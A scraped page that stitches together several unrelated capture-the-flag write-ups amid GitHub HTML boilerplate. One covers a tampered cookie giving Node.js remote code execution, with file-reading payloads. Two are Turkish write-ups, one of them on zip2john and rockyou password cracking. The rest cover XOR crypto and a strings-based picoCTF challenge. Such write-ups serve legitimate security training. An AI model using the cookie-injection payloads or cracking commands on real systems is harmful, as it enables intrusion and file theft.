<div id="readme" class="Box-body readme blob js-code-block-container p-5 p-xl-6 gist-border-0"> <article class="markdown-body entry-content container-lg" itemprop="text"><h2><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>Description</h2><h4><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path fill-rule="evenodd" d="M7.775 3.275a.75.75 0 001.06 1.06l1.25-1.25a2 2 0 112.83 2.83l-2.5 2.5a2 2 0 01-2.83 0 .75.75 0 00-1.06 1.06 3.5 3.5 0 004.95 0l2.5-2.5a3.5 3.5 0 00-4.95-4.95l-1.25 1.25zm-4.69 9.64a2 2 0 010-2.83l2.5-2.5a2 2 0 012.83 0 .75.75 0 001.06-1.06 3.5 3.5 0 00-4.95 0l-2.5 2.5a3.5 3.5 0 004.95 4.95l1.25-1.25a.75.75 0 00-1.06-1.06l-1.25 1.25a2 2 0 01-2.83 0z"></path></svg>The website is a dark web market containing different type of attacks to buy. (Like DDOS, Malware,etc)</h4>If we click on the Buy button, a cookie get's generated containing the basket list. (like JWT)We can decode the cookie at the following website.There isn't any kind of algorithm involved in generating the cookies. That means we can modify the cookie and can even make it malicious.The website looks like a node application, so i will insert a node command to process. The cookie loads its content at /basketWe get Remote Code Execution, so let's try to list the files in the working directory.require('fs').readdirSync('.').toString()require('fs').readFileSync('flag.txt')And we get the flag.</article> </div>
If we click on the Buy button, a cookie get's generated containing the basket list. (like JWT)We can decode the cookie at the following website.
There isn't any kind of algorithm involved in generating the cookies. That means we can modify the cookie and can even make it malicious.
The website looks like a node application, so i will insert a node command to process. The cookie loads its content at /basket
We get Remote Code Execution, so let's try to list the files in the working directory.
require('fs').readdirSync('.').toString()
require('fs').readFileSync('flag.txt')
And we get the flag.
</div>
</readme-toc>
<details class="details-reset details-overlay details-overlay-dark" id="jumpto-line-details-dialog"> <summary data-hotkey="l" aria-label="Jump to line"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast linejump" aria-label="Jump to line"> </option></form><form class="js-jump-to-line-form Box-body d-flex" action="" accept-charset="UTF-8" method="get"> <input class="form-control flex-auto mr-3 linejump-input js-jump-to-line-field" type="text" placeholder="Jump to line…" aria-label="Jump to line" autofocus> <button data-close-dialog="" type="submit" data-view-component="true" class="btn"> Go
</button></form> </details-dialog> </details>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
# Bad Apple
Someone stumbled upon this file in a secure server. What could it mean?
----
Sarkiyi dinlerken bi kisminda bozukluk oldugunu goruyoruz.
Sprektrogram haline bakinca bozukluk olan yerde QR kod cikiyor okutunca kodu aliyoruz.
qr'i tarattigimiz zaman flag'e ulasiyoruz.
dctf{sp3ctr0gr4msAreCo0l} |
Verilen zip'in hash'ini zip2john ile cikartiyoru
```bash
zip2john strong_password.zip > hash
```
bu hash'i rockyou ile crackledigimiz zaman sifreyi buluyorduk.
```bash
john hash --wordlists=/usr/share/wordlists/rockyou.txt
```
sifreyi bulduktan sonra zipin icindekileri cikartip flag'i buluyoruz. |
we're given the cipher code (in php) and the output, we begun with xor the output (as a key) with the flag format "gigem{" which gave us : to\`be\`, from here we deduce that the key is the well-known shakespeare quote :> to be or not to be that is the questionbut the space are replaced with a \` (back quote) .```
def secure_crypt(str, key): if (not key): return str if (len(key) < 8): return "key error" n = len(key) if(len(key) < 32) else 32 res = [] for i in range(len(str)): res.append(chr(ord(str[i]) ^ (ord(key[i % n]) & 0x1F))) return "".join(res)
print(secure_crypt("to`be`or`not`to`be`that`is`the`question", "sf'gh;k}.zqf/xc>{j5fvnc.wp2mxq/lrltqdtj/y|{fgi~>mff2p`ub{q2p~4{ub)jlc${a4mgijil9{}w>|{gpda9qzk=f{ujzh$`h4qg{~my|``a>ix|jv||0{}=sf'qlpa/ofsa/mkpaff>n7}{b2vv4{oh|eihh$n`p>pv,cni`f{ph7kpg2mxqb"))
#output :gigem{dont~roll~your~own~crypto}fctsate``` |
# Static ain't always noise## Category - General Skills## Author - SYREAL
### Description: Can you look at the data in this binary: static? This BASH script might help!
### Solution:The challenge gives us a link to download a shell script (ltdis.sh) and a binary executable file (static). Looking at the code in the shell script:```#!/bin/bash
echo "Attempting disassembly of $1 ..."
#This usage of "objdump" disassembles all (-D) of the first file given by #invoker, but only prints out the ".text" section (-j .text) (only section#that matters in almost any compiled program...
objdump -Dj .text $1 > $1.ltdis.x86_64.txt
#Check that $1.ltdis.x86_64.txt is non-empty#Continue if it is, otherwise print error and eject
if [ -s "$1.ltdis.x86_64.txt" ]then echo "Disassembly successful! Available at: $1.ltdis.x86_64.txt"
echo "Ripping strings from binary with file offsets..." strings -a -t x $1 > $1.ltdis.strings.txt echo "Any strings found in $1 have been written to $1.ltdis.strings.txt with file offset"
else echo "Disassembly failed!" echo "Usage: ltdis.sh <program-file>" echo "Bye!"fi```we see that it performs dissassembly of a binary by running the "objdump -d" and "strings" commands on that binary. Running this with our given binary we get the following output:```zerodaytea@DESKTOP-QLQGDSV:/mnt/c/Coding/CTFs/PicoCTF2021/GeneralSkills$ ./ltdis.sh staticAttempting disassembly of static ...Disassembly successful! Available at: static.ltdis.x86_64.txtRipping strings from binary with file offsets...Any strings found in static have been written to static.ltdis.strings.txt with file offset```Assuming that the flag may have been a static string in the binary we look at the static.ltdis.strings.txt and get the flag```zerodaytea@DESKTOP-QLQGDSV:/mnt/c/Coding/CTFs/PicoCTF2021/GeneralSkills$ cat static.ltdis.x86_64.txt 238 /lib64/ld-linux-x86-64.so.2 361 libc.so.6 36b puts 370 __cxa_finalize 37f __libc_start_main 391 GLIBC_2.2.5 39d _ITM_deregisterTMCloneTable 3b9 __gmon_start__ 3c8 _ITM_registerTMCloneTable 660 AWAVI 667 AUATL 6ba []A\A]A^A_ 6e8 Oh hai! Wait what? A flag? Yes, it's around here somewhere! 7c7 ;*3$" 1020 picoCTF{d15a5m_t34s3r_f6c48608} 1040 GCC: (Ubuntu 7.5.0-3ubuntu1~18.04) 7.5.0 1671 crtstuff.c 167c deregister_tm_clones 1691 __do_global_dtors_aux 16a7 completed.7698 16b6 __do_global_dtors_aux_fini_array_entry 16dd frame_dummy 16e9 __frame_dummy_init_array_entry 1708 static.c 1711 __FRAME_END__ 171f __init_array_end 1730 _DYNAMIC 1739 __init_array_start 174c __GNU_EH_FRAME_HDR 175f _GLOBAL_OFFSET_TABLE_ 1775 __libc_csu_fini 1785 _ITM_deregisterTMCloneTable 17a1 puts@@GLIBC_2.2.5 17b3 _edata 17ba __libc_start_main@@GLIBC_2.2.5 17d9 __data_start 17e6 __gmon_start__ 17f5 __dso_handle 1802 _IO_stdin_used 1811 __libc_csu_init 1821 __bss_start 182d main 1832 __TMC_END__ 183e _ITM_registerTMCloneTable 1858 flag 185d __cxa_finalize@@GLIBC_2.2.5 187a .symtab 1882 .strtab 188a .shstrtab 1894 .interp 189c .note.ABI-tag 18aa .note.gnu.build-id 18bd .gnu.hash 18c7 .dynsym 18cf .dynstr 18d7 .gnu.version 18e4 .gnu.version_r 18f3 .rela.dyn 18fd .rela.plt 1907 .init 190d .plt.got 1916 .text 191c .fini 1922 .rodata 192a .eh_frame_hdr 1938 .eh_frame 1942 .init_array 194e .fini_array 195a .dynamic 1963 .data 1969 .bss 196e .comment```Alternatively the challenge could have also been solved by simply running the strings command on the binary file with:```strings static```
### Flag:```picoCTF{d15a5m_t34s3r_f6c48608}``` |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.